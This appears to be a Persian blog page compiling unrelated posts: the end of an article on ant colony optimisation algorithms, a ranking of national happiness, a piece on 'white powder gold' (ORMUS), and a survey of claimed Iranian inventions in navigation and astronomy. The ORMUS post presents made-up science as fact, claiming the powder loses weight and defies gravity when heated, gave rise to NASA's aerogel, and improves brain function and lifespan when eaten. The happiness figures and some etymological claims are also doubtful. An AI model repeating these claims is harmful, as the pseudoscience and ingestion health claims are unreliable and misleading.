تعمیم زیاد و خود- سازمانده بودن آن است. در ضمن هیچ مکانیزم کنترل مرکزی ای وجود
ندارد. ویژگی دوم قدرت زیاد آن است. سیستم شامل تعداد زیادی از عواملی است که به
تنهایی بی اهمیت هستند بنابراین حتی تلفات یک عامل مهم، تاثیر زیادی روی کارآیی
سیستم ندارد. سومین ویژگی این است که، پروسه یک فرآیند تطبیقی است. از آنجا که
رفتار هیچ کدام از مورچهها معین نیست و تعدادی از مورچهها همچنان مسیر طولانی تر
را انتخاب میکنند، سیستم می تواند خود را با تغییرات محیط منطبق کند و ویژگی آخر
اینکه این پروسه قابل توسعه است و می تواند به اندازهٔ دلخواه بزرگ شود.
همین ویژگیها الهام بخش طراحی الگوریتم هایی شده اند که در مسائلی که نیازمند این
ویژگیها هستند کاربرد دارند.اولین الگوریتمی که بر این اساس معرفی شد،الگوریتم ABC بود. چند نمونه دیگر از این الگوریتمها عبارتند از: Ant Net،ARA،PERA، Ant Hot Net
· نرمافزارهای کاربردی در این الگوریتم:
در برنامههای کامپیوتری الگوریتم از زبان برنامهنویسی (Borland C ++5.02,C)نیز استفاده میشود
مدلهای ریاضی که دراین الگوریتم استفاده میشود جوابهای آن بااستفاده از نرمافزار LINGO
بدست میآید.
جمعبندی و نتیجهگیری:
روشهای بهینهیابی موجود برای حل مسائل سخت که بطور عمده
شامل تعداد بسیار زیادی متغیر و محدودیت میباشند که از کارآیی عملی آنها در حل
مسائل با ابعاد واقعی میکاهد. بدین علت از الگوریتمهای ابتکاری و فوق ابتکاری هیوریستیک بر مبنای بهینهیابی کلنی مورچگان استفاده نمود.استفاده از الگوریتم لانه مورچه و اقتباس از آن در صنعت برای یافتن کوتاهترین مسیر جهت تأمین بهنگام مواد و قطعات باعث کاهش هزینههای تولید و انبارداری و بهبود بهرهوری میشود . می توان از روی این الگوریتم برای مسائل چندین عامله نمونه سازی کرد ولااقل به جوابی در حد بهینه و در کمترین زمان یافت.
منابع: 1. ح. توحیدی و ح. نظامآبادیپور وس. سریزدی «انتخاب ویژگی با استفاده
از الگوریتم جمعیت مورچگان باینری» هشتمین کنفرانس سیستمهای هوشمند، 1386.
2. م. صفاری و 1. جمالنیا «الگوریتمهای لانه مورچه و کاربرد آن در نگهداری پیشگیرانه» اولین همایش ملی مدیریت صنعتی. 3. م.م. سپهری و ع. جعفری «حل مسأله تأمین بهنگام قطعات موردنیاز سیستمهای تولیدی با استفاده از مدل ریاضی و الگوریتم مورچگان» نشریه دانشکده فنی، اردیبهشت ماه 1383.
4.مقاله ارشد سید صابر ناصر ا سدی دانشکده علم وصنعت ایران
5. مقاله ارشد سید صادق ناصر علوی دانشکده شهید باهنر کرمان 6. کیوان قصیری استاد یار دانشکده راه آهن دانشکده علم وصنعت ایران 7.فهیمه مرشد سلوک کارشناس دانشکده راه آهن دانشکده علم وصنعت ایران 8. سمانه حسینی سمنائی و کامران زمانی فر دانشجوی دکتری دانشکده فنی مهندسی اصفهان(عضو هیئت علمی کامپیوتر) 9. کار تحقیقی محمد نوری ولیلی صدیق عضو ا نجمن علمی 10. علی برادران هاشمی- محمد رضا میبدی - سعید شیری قیدار دانشگاه کامپیوتر امیر کبیر 11. پریسا رحما نی - مهدی داد بخش - ابولفضل طرقی حقیقت
انجمن سیستمهای فازی ایران
ادامه مطلب ...آمار شادی
داستان از یک نظر خواهی BBC شروع شد. در این نظر خواهی، آمار نشون داد که ۸۱ ٪ از مردم انگلیس، به جای افزایش ثروت از دولت توقع دارند که زندگی شادتری براشون فراهم کنه.
سئوال اینجا بود که چطور؟ به عنوان اولین قدم، دانشگاه لیسستر، پروژه ای با هدف رتبه بندی کشورها از نظر شادی مردمشون تعریف کرد. نتایج این رتبه بندی و دلایل شادی ملتها خیلی خیلی جالب بود به خصوص ایران! ! !
نتایج رو ببینین:
رتبه ۱
دانمارک
جمعیت ۵/۵ میلیون
شانس زندگی: ۸/۷۷ سال = 77 سال و 8 ماه
درآمد سرانه: ۳۴، ۶۰۰ دلار
سیستم اقتصادی: سوسیالیستی
ویژگی ها:
- بهترین سرویس های دولتی خدمات اجتماعی
- بیمه همگانی با پوشش کامل
- مدارس و دانشگاههای رایگان با کیفیت بسیار بالا
- هویت اجتماعی کاملا مشخص برای جوانان
- طبیعت بکر و معماری شهری زیبا
- آلودگی محیط زیست ناچیز
رتبه ۲
سوئیس
جمعیت ۵/۷ میلیون
شانس زندگی: ۵/۸۰ سال = 80 سال و 5 ماه
درآمد سرانه: ۳۲، ۳۰۰ دلار
سیستم اقتصادی: آزاد
ویژگی ها:
- موقعیت سوق الجیشی کاملا امن
- میزان جرم و جنایت ناچیز
- امکانات شهر نشینی با کیفیت بسیار بالا
- امکان ورزشهای نزدیک به طبیعت مانند کوهنوردی، اسکی و سوارکاری برای همه
- طبیعت بکر و معماری شهری زیبا
- ثبات سیاسی
- سیستم بهداشتی رایگان با سرانه ۳۵۰۰ برای هر نفر
رتبه ۳
اتریش
جمعیت ۲/۸ میلیون
شانس زندگی: ۷۹ سال
درآمد سرانه: ۳۲، ۷۰۰ دلار
سیستم اقتصادی: سوسیالیستی
ویژگی ها:
- خدمات بهداشتی رایگان برای همه با پوشش کامل
- فعالیتهای فرهنگی همگانی و در دسترس
- خلق و خوی آرام مردم و شهرهای ساکت و تمیز
- سیستم حمل و نقل سریع شهری
- مدارس و دانشگاههای مدرن و مجهز و رایگان
- قوانین حفظ محیط زیست محکم
رتبه ۴
ایسلند
جمعیت ۳۰۰ هزار نفر
شانس زندگی: ۸۰ سال
درآمد سرانه: ۳۵، ۷۰۰ دلار
سیستم اقتصادی: سوسیالیستی
ویژگی ها:
- سیستم خدمات خیریه دولتی
- خدمات دولتی رایگان با تنوع زیاد از بهداشت، آموزش، آموزش عالی تا گردش دسته جمعی
- سوبسید (یارانه) مسکن برای همه
- عدم وجود خط فقر در جامعه
- باسوادی همگانی
- عدم وجود بیکاری در جامعه
رتبه ۵
باهاما
جمعیت ۳۱۰، هزار نفر
شانس زندگی: ۶/۶۵ سال
درآمد سرانه: ۲۰، ۲۰۰ دلار
سیستم اقتصادی: آزاد
ویژگی ها:
- کیفیت غذای بالا و ارزانی ارزاق
- آب و هوای بسیار معتدل
- طبیعت بکر
- جمعیت زیر خط فقر: ۱۰٪
- فرهنگ کاری راحت و بی تنش (همون تنبلی خودمون)
- تلفیق فرهنگی مناسب (افریقایی - اروپایی)
- خانواده های محکم و آمار طلاق بسیار پایین (علیرغم آزادی طلاق برای زوجین)
- کلیسای مردمی و متساهل
رتبه ۶: فنلاند
۰ رتبه ۷ : سوئد
رتبه ۸: بوتان (با درآمد سرانه ۱۴۰۰ دلار! ! !)
رتبه ۹
شادترین ملت مسلمان برونئی
جمعیت ۳۸۰ هزار نفر
شانس زندگی: ۷۵ سال
درآمد سرانه: ۲۳، ۶۰۰ دلار
سیستم اقتصادی: دولتی
ویژگی ها:
- درآمد نفتی بالا
- ثبات سیاسی (دودمان سلطنتی ۶۰۰ ساله)
- نرخ جرم و جنایت بسیار پایین
- خدمات بهداشتی رایگان همگانی با کیفیت بالا
- عدم وجود خط فقر در جامعه (حقوق دولتی برای همه)
- سیستم آموزشی رایگان، حتی آموزش عالی
- یارانه غذا و مسکن برای همه
رتبه ۱۰: کانادا
.
.
.
.
.
.
.
و اما ایران . . . . . . . .
گفتنی است که در این امار گیری معتبر که از ۲۲۰ کشور جهان گرفته شده است
ایران با شانس زندگی نزدیک 50، رتبه۲۰۲ را به خود اختصاص داده است که در بین کشورهای آسیایی بعد از عراق وافغانستان غمگین ترین مردمان در قاره کهن به حساب می ایند.
عواملی که در این امارگیری ایران را جزو ۲۰ کشور اخر جدول قرار داده است دلایلی چون: تورم و گرانی کالا، نارضایتی مردم از وضع معیشتی، نبود امنیت روانی و اجتماعی، رکود اقتصادی، نبود امنیت اقتصادی برای سرمایه گزاری، نرخ جرم و جنایت بالا، انحراف شدید از دین، نظام اداری نا منسجم و دیگر. . . . بقیشو که خودتون بهتر از من می دونین
طلای سفید
اتفاقی که حیرت جهانیان را برانگیخت
چندی پیش در منطقه فینیکس واقع در آریزونا در کشور آمریکا، کشاورزی بنام دیوید هادسون به ماده ی سفید رنگی که در سرتاسر زمینهای زراعی اش گسترده بود مشکوک شد و مقداری از آنرا به آزمایشگاههای معتبر سپرد تا به او بگویند که این ماده سفید رنگ متشکل از چه مواد اولیه ای است. اما در عین ناباوری، پاسخ آزمایشگاه این بود:You Have Pure Nothing یعنی شما یک ماده ای دردست دارید که خالصاً هیچ چیز مشخصی که در جدول عناصر تعریف شده باشد در آن به چشم نمی خورد!
اما پس از چندی یک آزمایشگاه روسی به روش آزمایش آمریکاییها شک کرد و روش جدیدی را برای آنالیز این ماده ی عجیب پیش رو گذاشت که صحیح تر بود و بلاخره پرده ی جادویی کنار رفت و عنصر تشکیل دهنده رخ نمود.
این ماده شکل دیگری از اتم های طلا بود که بصورت یک نانو رشته (رشته ای از الکترونها که از پی هم قرار می گیرند و شکل یک تسبیح نخ شده را دارد) در آمده بود. نام علمی آن ORME یا ORMUS مخفف Orbitally Rearranged Monotomic Element می باشد.
آزمایشات بعدی، اما، حیرت آورتر بودند. برای وزن کردن آن، یک پیمانه ی خالی را ابتدا وزن کردند و سپس مقدار مشخصی از این گرد سفید رنگ را درون پیمانه ریخته مجدداً وزن کردند و در عین ناباوری در تمام این توزینها، همواره وزن پیمانه+وزن گرد سفید رنگ از وزن پیمانه ی خالی “کمتر” بود! آزمایشی که چندین بار تکرار شد و همواره یک پاسخ را ارائه می داد. گویی که 40 درصد از جرم این ماده در جهان ما و 60 درصد دیگر آن در جهانی موازی با جهان ما سیر می کند.
نکته ی مهم زمانی به چشم آمد که محققان، پیمانه ی لبریز از ماده سفید رنگ را حرارت دادند و مشاهده کردند کهدر حرارت بسیار بالا وزن پیمانه به سمت صفر گرم سوق پیدا کرد. یعنی “با حرارت دادن به این ماده، می توان جاذبه را دفع نمود”.
ناسا با بهره گیری از این ترکیب جدید طلای بسیار ناب (The Pure Gold) توانست ماده ی جدیدی اختراع کند با نام آیروژل (AeroGel) که به خودی خود از هوا سبک تر است و فرم خالص آن می تواند در هوا شناور باشد و همچنین با حرارت دادن به آیروژل، این ماده می تواند وزنهایی بیش از وزن خود را نیز در هوا معلق نگاه دارد. ناسا از این ژل در تحقیقات گسترده ای بهره می برد. (در ویکیپدیا جستجو کنیدAeroGel )
اما چندی پیش، در “صحرای سینا” (علاقه مندان به آثار سیچین توجه فرمایند) معبدی متعلق به راهبان مصر باستان کشف شد که درون آن آکنده بود از پودری سفید رنگ! آزمایش این ماده نشان داد که شباهت زیادی بین این پودر تازه کشف شده با نانو رشته ی طلا وجود دارد. مصریان باستان به این ماده “مفکات” می گفتند و راز تهیه آن در دست راهبان مقدس بوده است.
ترکیب مفکات با حرارت می توانسته بی وزنی را بهمراه آورد و شاید راز چگونگی ساخته شدن اهرام عظیم مصر در همینجا نهفته باشد.
به این نکته توجه کنید: نام تمام اشکال هندسی (چه به فارسی و چه به لاتین) مستقیما به شکل هندسی آنها اشاره می کند. مثلاً دایره از دوار بودن می گوید، مثلث از سه ضلعی بودن. اما در این بین نامی که برای شکل هندسی “هرم” در نظر گرفته شده یک استثنای عجیب است. هرم در لاتین Pyramid ترجمه شده که از ترکیب دو کلمه ی Pyro بمعنی “آتش” و Amid بمعنی “گرفته شده” تشکیل شده است. بنابراین Pyramid یعنی Fire Begotten یا از آتش گرفته شده!!! حتی اسم عربیِ “هِرم” نیز از ریشه هُرم بمعنی حرارت و داغی گرفته شده و اشاره ای به شکل هندسی آن ندارد.
علاقه مندان به پیگیری این مطلب می توانند به آدرس whitepowdergold. html مراجعه و یا در گوگل White Powder Gold را جستجو نمایند..
wpgjpg3. jpg
همانگونه که کتاب “اسرار گمشده صندوقچه مقدس” اثر لارنس گاردنر اشاره دارد، اخیراً توجه دانشمندان به این عنصر مرموز معطوف شده است که در جدول تناوبی عناصر، یافت نمی شود.
این پودر سفید رنگ غیر محسوس که از خانواده فلزاتی همچون طلا و پلاتنیوم بدست می آید، عنصری مونوتومیک (ساختاری از ماده که از اتمهای واحد تشکیل شده است) خوانده می شود. آنچنانکه این ماده توسط کاشف آن، دیوید هادسون، در سالهای دهه ی 1980 ORME نام گذاری شد که مخفف Orbitally Rearranged Monatomic Element (عنصری که اوربیتال آن بصورت تک اتمی بازچیده شده باشد) می باشد. بصورت عمومی و تجاری نام Ormus یا M-State برای این پودر سفید رنگ پذیرفته شده است.
ثقل سنجی حرارتی نشان داد که این ماده در حرارت بالا شروع به بی وزن شدن می نماید تا جایی که حتی می تواند در هوا شناور شود. حتی در شرایط خاصی این پودر سفید طلا می تواند به خاصیت ابر رسانایی برسد و یا در ابعاد دیگر عالم طنین ایجاد نماید.
در اسطوره های یونان باستان تلاش برای یافتن این ماده بصورت “افسانه پشم طلایی” تجلی یافته، در حالیکه در کتاب مقدس می توان رد این ماده را در داستان مربوط به صندوقچه ی عهد (که به دستور خدا توسط موسی در صحرای سینا ساخته شد و نهایتا به معبد سلیمان در اورشلیم منتقل شد) جستجو نمود. در بین النهرین باستان نیز از این پودر سفید رنگ یاد شده و نام آن شم-آن-نا یا “سنگ آتش” بوده است، درحالیکه مصریان به آن “مفکات” (mfkzt) می گفتند و اسکندر نیز آنرا با نام “سنگ بهشت” می ستود.
این پودر “سنگ آتش” رازآلود، بعنوان یک ماده خوراکی و به شکل نان های مخروطی و یا بصورت معلق بر سطح آب، به پادشاهان و فراعنه اختصاص می یافت. این ماده بعنوان غذایی برای “کالبد اختری” شناخته می شد که استعداد رهبری، آگاهی ذاتی، ادراک و فراست را در نزد شاهان و رهبران ارتقا می داده است. همچنین به تازگی ارتباط مابین این ماده جادویی با راز طول عمر نیز مکشوف گشته است.
امروزه، کمپانی های متعددی در حال تولید محصولاتی هستند که بر پایه مواد M-State بنا شده اند. برخی از طلا بعنوان فلز پایه بهره می برند، و برخی دیگر نیز از مشتقات پلاتنیوم که از رسوبات کف دریاها و یا منابع زمینی ای همچون دهانه های آتشفشان ها و یا محل برخورد شهاب سنگها استحصال می شود بهره می برند. از آنجاییکه روشهای متداول آنالیز مواد فلزی، برای شناخت M-State ها نا مناسب و نا کارآمد است لذا می توان گفت که هنوز بسیاری از تواناییهای این ماده در پرده ی ابهام باقی مانده است.
فیلسوف قرن هفدهم، ایرنائوس فیلالِتِس (فردی که مورد احترام آیزاک نیوتن، روبرت بویل، الیاس اشمول و دیگر اعضای کالج سلطنتی بریتانیا در عصر خود بوده است)، اثری را در سال 1667 نگاشت با نام “راز، بر ملا شد”. وی در این مقاله به بحث پیرامون “سنگ فلاسفه” می پردازد که تا آن زمان به اشتباه به “هر ماده ای که فلزات را به طلا تبدیل کند” گفته می شد.
فیلالتس مستقیماً به اصل موضوع می پردازد و آنچنانکه از اسناد می توان فهمید، وی سنگ فلاسفه را خودِ طلا می داند و اعلام می کند که به خلوص رساندن طلا می بایست تلاشی باشد که فلاسفه به انجام می رسانند. او می افزاید: ” سنگ ما چیزی نیست جز طلا که به بالاترین درجه خلوص و لطافت ( نرمی) رسیده باشد. بدان سنگ می گوییم چراکه خواص ذاتی آن اینگونه نشان می دهد؛ این ماده جلوی آتش را می گیرد همانطور که مابقی سنگها نیز اینچنین می کنند. در گونه ی خود این ماده همان طلا است، اما خالص تر از هر خالصی؛ این ماده ای جامد و نسوز است همانند سنگ، اما شکل ظاهری آن مانند پودری خالص و نرم است”.
چند قرن زودتر در سال 1416 شیمی دان فرانسوی، نیکولاس فلامل، می نویسد که وقتی فلز ناب در نهایت کمال آماده سازی شد، پودر عالی و سفید رنگِ طلا بدست می آید، که همان “سنگ فلاسفه” می باشد.
وقتی به مصر باستان باز می گردیم، ارجاعات بیشتری را به مفکات (mfkzt) باز می یابیم که به اماکن مقدسی در آن ناحیه اشاره دارند. یکی از این اماکن مقدس (نزد مصریان باستان) معبد کارناک می باشد و گنجینه ای متعلق به تاتموسیس سوم. در دیوار نگاره های معبد کارناک در قسمتی که مربوط به فلزات است، تعدادی شئی مخروطی شکل به تصویر درآمده است و در توضیحشان قید شده که این اشیاء از طلا ساخته شده اند اما نکته عجیب نام این اشیاء مخروطی شکل است:”نان سفید!”. مشخصاً از این نان در مراسمی بهره برده می شد که مختص فراعنه بوده و آنان پس از پشت سر گذاشتن روزه ای 40 روزه با این نان مقدس روزه شان را باز می کردند و پس از این مراسم بوده که فرعون فرامین سالیانه خود را صادر می کرده است. تحقیقات بعدی ما نشان داد که این ماده ی سفید رنگ مستقیماً با افزایش ادراک و فراست و قوه ی مدیریت در ارتباط است چراکه پس از مصرف خوراکی آن توانمندی نیمه راست مغز را با توانایی نیمه ی چپ مغز برابر می گردد.
رد پای این پودر سفید را همچنین می توان از اسنادی که به اسکندر مقدونی باز می گردد جستجو نمود. همواره این داستان را از اسکندر شنیده ایم که وی بدنبال راز جاودانگی اقدام به سفر به بهشت نمود که بر اساس قراین بهشت در آنزمان سرزمین هخامنشیان، سرزمین اهورا مزدا، خدای نور و خرد بوده است. هدف وی یافتن “سنگ بهشت” بوده است که خواصی جادویی داشته از جمله افزایش عمر (جاودانگی). امروزه دانشمندان سرگرم مطالعه بر روی DNA انسان می باشند و ارتباطی را مابین پودر سفید طلا و طول عمر DNA یافته اند.
می توان خصوصیات پودر سفید طلا را به اینگونه بر شمرد:
1- خاصیت ضد جاذبه در حرارت های بالا
2- خاصیت ابر رسانایی در حرارت بالا
3- اتصال کوانتومی به دیگر جهانهای موازی Quantum Entanglement
4- عدم مشابهت با ساختار عناصر جدول مندلیف
5- درصورت برهم خوردن ساختار رشته ای، با نوری بسیار درخشان منفجر می شود
6- بدلیل ساختار اتمی تک رشته ای، امکان تبدیل این ماده به مواد دیگر وجود دارد
7- درصورت مصرف خوراکی، افزایش کارآیی مغز انسان را در دو نیمه چپ و راست بدنبال دارد
8- در صورت مصرف خوراکی، افزایش طول عمر DNA که متعاقباً طول عمر انسان را بدنبال دارد.
هنر ایرانیان
اختراعات و ابتکارات ایرانیان در ناوبری و دریانوردی و نجوم
مهندس جعفر سپهری
کهنترین سند دریانوردی ایرانیان، مُهری است که در چغامیش خوزستان بدست آمده است. تاریخ تمدن ناحیه چغامیش به ششهزارسال پیش از میلاد میرسد. این مهر گلین، یک کشتی را با سرنشینانش نشان میدهد. در این کشتی یک سردار پیروز بازگشته از جنگ، در حال نشسته، و اسیران زانوزده در جلوی او دیده میشوند. در این مهر یک گاو نر و یک پرچم هلالی شکل هم دیده میشوند. نقشهای برجسته پاسارگاد نمایانگر توانمندی دریایی ایرانیان و فرمانروایی ایشان بر هفتدریاست.
قطب نما
در مورد اختراع قطبنما روایتهای زیادی وجود دارد. تنی چند از دانشمندان آن را به چینیها و یا حتی ایتالیاییها نسبت میدهند. اما بیشتر دانشمندان متفقالقولند که قطبنما به وسیله ایرانیان ساخته شده است. قطبنمای ایرانی برخلاف قطبنمای چینی که 24 جهت داشت، دارای 32 جهت بودهاست. عدد 32 علاوه بر نشاندادن دقت بیشتر قطبنمای ایرانی، نمایانگر آشنایی ایرانیان با اعداد در مبنای 2 و دانش ریاضی پیشرفته آنان است،که خود بحث جداگانه و بسیار مفصلی را میطلبد. در افسانههای کهن ایرانی آمده است که اسفندیار رویین به هنگام حرکت برای نبرد با اژدها از پیکانی آهنین سود میجسته، که همواره جهت ثابتی را به او نشان میداده است. در دوران نخستین اسلامی، قبلهنما توسط ایرانیان به قطبنما افزوده شد تا همواره و در هر وضعیتی بتوان جهت درست قبله را پیدا نمود. ایرانیان از این اختراع استفاده کامل نموده و آن را به دیگر مسلمانان شناساندند. نامهای فارسی اجزای قطبنما در زبان عربی شاهد تاریخی مسلمی است که کاربرد قطبنما از طریق ایرانیان به دست دیگر ملتهای مسلمان رسیده است.
بادنما
بادنمای ایرانی هم دارای سیودو خانه بوده است. هرخانه به نام برخاستن و فروشدن پانزده ستاره ثابت با افزودن شمال و جنوب بوده است. در دوران اسلامی این میراث به دریانوردان مسلمان منتقل شد، نامهای عربی شده، همچون قطبالجاه (قطبگاه)، خن (خانه)، و ... خود گواه این اختراع ایرانیان است.
سکان
اختراع فرمان کشتی (سکان – سوکان= تعیین کننده جهت و سو) از سوی تمامی دانشمندان، بدون استثنا، به ایرانیان نسبت داده شده است. در روایتها وداستانهای ایرانی چنین آمده است که سندباد، ناخدا و دریانورد پرآوازه ایرانی اهل بندر سیراف، سکان را اختراع کرده است. نامهای نیز از معاویه، فرمانده نیروی دریایی مسلمانان در دریای مدیترانه، به خلیفه دوم بر جای مانده که در آن از مزایای این اختراع ایرانیان و برتری کشتیهای ایرانی دارای سکان به کشتیهای رومی سخن گفته است. در این نامه او از خلیفه درخواست نموده که کلیه امور دریانوردی، کشتیرانی و دریاپویی به ایرانیان واگذار شود. ترجمه متن این نامه در کتاب اسماعیل رایین، دریانوردی ایرانیان، آورده شده است. بر پایه این نامه، تا ظهور اسلام تنها ایرانیان از سکان در کشتیهای خود سود میجستند. از این زمان به بعد بود که دریانوردان تازه مسلمان ایرانی، سکان ایرانی را بر روی کشتیهای دیگر ملل مسلمان نصب کردند.
لنگر
واژهگان Anchor و Anchorage در زبانهای اروپایی، که تبدیل شده واژه لنگر است، خود به تنهایی اثبات ایرانی بودن این اختراع مهم تاریخ دریانوردی است.
ژرفنایاب – عمق یاب = برد(= سوند)
برای تعیین ژرفنای آب در دریا، به ویژه مناطق ساحلی دریای پارس و دریای مکران، ایرانیان ابزاری اختراع نموده و به کار میبردند که شباهت زیادی به شاقول بنایی داشته است. هرچند که اختراع این سوند باستانی به سندباد ناخدای پرآوازه ایرانی نسبت داده شده است، اما اکتشافات اخیر کشتیهای غرق شده ایرانی در دریای اژه، که در یورش به یونان شرکت داشتهاند، نشان میدهد که از دوران هخامنشیان، ایرانیان این ابزار را شناخته و به کار میبردند.
ژرفاسنج
ایرانیان دریانورد برای تشخیص جنس کف دریا از وزنههایی استفاده میکردند که کف آنها روغن زده شده بود. همین روغن باعث چسبیدن تکههایی از کف دریا به انتهای وزنه شده با کمک آن نوع مواد کف دریا را تشخیص میدادند.
ارتفاعسنج
دریانوردان باهوش ایرانی، از ابزاری برای اندازهگیری ارتفاع ستارگان و بدست آوردن طول جغرافیایی سود میجستند که اکنون جز در سفرنامه جهانگردان خارجی هیچ اثری، حتی نام آنها هم برجا نمانده است. این ابزار شانه مانند بوده که چندین ریسمان از میان آن میگذشته است. سفیر اسپانیا در دربار شاهعباس بزرگ، فیگوئروا، در سفرنامه خود این ابزار را شرح داده است.
مسافت یاب
دریانوردان ایرانی، از زمانهای باستان، ابزارهایی برای پیمودن مسافتهای دریایی به کار میبردهاند.یکی از این ابزارها ریسمانی بوده که به تدریج باز میشده، که پس از رسیدن به انتها، آن را میپیچیدند و دوباره استفاده میکردهاند.
رهنامهها (رهنامگ)
راهنامهها، نقشهها و نوشتههایی بودند که در آنها کلیه اطلاعات مربوط به دریانوردی ثبت و مستند شده بود. ایرانیان از روزگار باستان، مبتکر و صاحب رهنامههایی بودهاند و به کمک آنها دریانوردی و دریاپویی میکردهاند. رهنامههای ایرانیان، اطلاعات و آگاهیهایی در مورد بنادر و جزایر، گاهشناسی و جهت یابی، جریانهای دریایی، جریانهای هوایی، ابزارهای دریانوردی و ... را در بر داشتهاند. پس از اسلام، بسیاری از رهنامههای دوران ساسانی به عربی ترجمه شد و دریانوردان دوران اسلامی، بهره فراوانی از آنان برگرفتند.
پیل الکتریکی
در سال 1330 خورشیدی، باستان شناس آلمانی ویلهلم کونیک و همکارانش در نزدیکی تیسفون ابزارهایی از دوران اشکانیان را یافتند. پس از بررسی معلوم شد که این ابزارها پیلهای الکتریکی هستند که به دست ایرانیان در دوران اشکانیان ساخته شده و به کار برده میشدهاند. او این پیلهای تیسفون را Bagdad Battery نامید. جهت آگاهی بیشتر از این پیل الکتریکی میتوانید به سایتهای با موضوع Bagdad Battery در اینترنت مراجعه نمایید.
اکتشاف این اختراع ایرانیان به اندازهای تعجب و شگفتی جهانیان را بر انگیخت که حتی برخی از دانشمندان اروپایی و امریکایی این اختراع ایرانیان را به موجودات فضایی و ساکنان فراهوشمند سیارات دیگر که با بشقابهای پرنده و کشتیهای فضایی به زمین آمده بودند، نسبت دادند، و آن را فراتر از دانش اندیشمندان و پژوهشگران ایرانی دانستند. برای ایشان پذیرفتنی نبود که ایرانیان 1500 سال پیش از گالوای ایتالیایی(1786 میلادی) پیل الکتریکی را اختراع نموده باشند. (برای آگاهی بیشتر میتوانید به کتاب ارابه خدایان نوشته اریکفندنیکن مراجعه کنید).
ایرانیان از این پیلهای الکتریکی جریان برق تولید میکردند و از آن برای آبکاری اشیا زینتی سود میجستند. اما در پهنه دریانوردی ایرانیان از این اختراع جهت آبکاری ابزارهای آهنی در کشتی و جلوگیری از زنگ زدن و تخریب آنها استفاده میکردند.
کشتیسازی
فرهنگ فنی و مهندسی ایرانیان از دیدگاه دریانوردی و کشتیسازی بسیار غنی و پربار است. آبهای نیلگون دریای پارس، دریای مکران (عمان)، و اقیانوس هند، همچنین رودخانههای جنوبغربی ایران، از دیرباز پهنه دریانوردی و دریاپویی ایرانیان بوده است. در شاهنامه فردوسی، چندین بار، از کشتیسازی و کشتیرانی ایرانیان، سخن رانده شده است. قدمت و پیشینه این رشته از دانش و فن مهندسی ایرانیان را از سرودههای فردوسی میتوان دریافت. فردوسی از جمشید، پادشاه پیشدادی، به عنوان نخستین انسانی که هنر غواصی و صنعت کشتیسازی و دریانوردی را به دیگران آموخت، نام برده است. میتوان دریافت که دانشمندان ایرانی در دوره تابندگی نژاد آریا که در شاهنامه فردوسی به نام دوره پادشاهی جمشید نام برده شده است، موفق به اختراع کشتی و فنون دریانوردی و دریاپویی شدهاند.
گذرکرد زان پس به کشتی بر آب ز کشور به کشور برآمد شتاب
کشتیرانی در آبهای ایران از دیرباز انجام میشده و با توجه به این سنت دریانوردی، نیاز به کشتیسازی و سودجستن از ابزارهای دریانوردی در ایران وجود داشته است. نخستین کشتیهایی که در رودخانههای میانرودان آمدوشد میکردند، به شکلهای گوناگون ساخته میشدند و ابزار حرکت دادن آنها پارو بوده است.
نبردناوهای ایرانی در زمان هخامنشیان، بزرگترین کشتیهای چنگی زمان خود بودند که سه ردیف پارو زن و بادبان داشتند و با سرعت 80 میل دریایی در روز حرکت میکردند. هر نبردناو شامل 200 جنگجو بود که 30 نفر از آنها سربازان زبده فارسی، تکاور، بودهاند. نیروی دریایی ایران در زمان ساسانیان نیز، قدرت مطلق در دریای پارس و اقیانوس هند بوده که زیر بنای فرهنگ دریانوردی و دریاپویی مسلمانان را تشکیل داد.
استرلاب
استرلاب astrolabe ، ابزاری بوده که در جهان باستان برای تعیین وضعیت ستارگان نسبت به کره زمین به کار میرفته است. استرلاب، در سه گونه استرلاب خطی، استرلاب صفحهای و استرلاب کروی ساخته میشده است. قطعات استرلاب نسبت به یکدیگر حرکت کرده و میتوانستند جهت ستارگان، ارتفاع جغرافیایی آنها و فواصل نسبی را مشخص نمایند. استرلاب در دریانوردی، برای جهتیابی به کار میرفته است. استرلابهای ایرانی از برنج و آلیاژهای دیگر مس ساخته میشدهاند. هرچند پارهای مورخان اختراع اولیه استرلاب را به یونانیان و فنیقیان نسبت میدهند، اما سهم اندیشورزان ایرانی در اختراع انواع گوناگون استرلاب و تکامل و افزودن بخشهای مختلف آن، انکارناپذیر بوده و از سوی تمامی تاریخنگاران ثبت شده است.
نقشهبرداری
از دورانهای پیشین در ایرانزمین کارهای مهندسی با سودجستن از ابزارهای مساحی و پیاده کردن نقشه انجام میگرفته است. نقشهبرداری از سواحل و تعیین مسیرهای ایمن دریایی، به ویژه در نقاط کمعمق، از وظایف نیروی دریایی ایران بوده است.
ابزارهای اندازهگیری
تراز (تئودولیت)
تراز شاهینی، که نخستین نوع تئودولیت به شمار میآید توسط کرجی مخترع و دانشمند ایرانی، اختراع شده است. این دستگاه شامل صفحهای مدرج بوده که به وسیله زنجیری از میلهای آویزان میشده است. با تعیین امداد افقی میتوان مستقیم اختلاف ارتفاع بین دو نقطه را از روی درجهبندی آن تعیین نمود.
شاخص خورشیدی
پیشینه تعیین تغییر زمان از طریق اندازهگیری سایه آفتاب به زمان باستان برمیگردد. در آغاز، شاخصهای خورشیدی، ویژه اندازهگیری زمان و حرکت خورشید، از سایه ساختمانها و درختان تشکیل میشده است. بهتدریج، با گذشت زمان از ابزارهایی که به صورت شاخص قائم بر روی صفحهای قرار داده میشده ساخته شدند. شاخصهای آفتابی معمولا ارتفاع خورشید و عرض جغرافیایی روزانه را مشخص مینمودند. علاوه بر این شاخصها شواهدی هم در دست است که ایرانیان از ابزارهای آفتابی دیگری برای مشخص نمودن طول جغرافیایی و جهت سود میجستند. در دوران اسلامی، دریانوردان ایرانیان، برای مشخص نمودن جهت مکه، جهت انجام وظایف مذهبی روزانه، در هر نقطه شاخصهایی ساخته بودند. در این ابزار یک شاخص آفتابی قائم نصب شده که زمان را مشخص میکرده و آنگاه با گرداندن آن ابزار در امتداد مدار، جهت مکه کاملا مشخص میشده است.
ابزار نمایش و پردازش حرکت سیارات
